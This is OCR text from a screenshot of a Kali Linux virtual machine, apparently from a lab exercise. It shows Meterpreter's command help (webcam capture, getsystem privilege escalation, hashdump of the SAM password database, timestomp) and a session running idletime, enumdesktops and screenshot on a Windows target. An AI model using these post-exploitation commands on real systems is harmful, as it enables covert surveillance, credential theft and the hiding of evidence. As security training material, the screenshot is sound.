 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 9:48
zaviyaar@kali: ~
File Actions Edit View Help
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Audio Output Commands
Command Description
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > idletime
User has been idle for: 3 mins 25 secs
meterpreter > enumdesktops
Enumerating all accessible desktops
Desktops
Session Station Name
1 WinSta0 Default
meterpreter > screenshot
Screenshot saved to: /home/zaviyaar/VtWIOAOv.jpeg
meterpreter >
Right Ctrl
17°C Smoke
7:48 PM
12/4/2022